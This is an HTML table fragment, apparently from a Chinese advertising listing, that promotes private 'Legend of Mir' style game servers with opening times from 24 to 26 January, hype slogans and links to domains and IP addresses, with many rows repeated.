<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/24日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>1.70</a></TD><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>当年开荒的感觉</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点30分开放</span></TD><TD align=center width=10%>下线真下线养</TD><TD>无坑无假人无合成良心可挂机1.801.76-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小极品加4</TD><TD align=center width=8%><a href=http://www.170laolvse.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/25日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/26日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/26日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/26日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/26日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/26日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/26日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
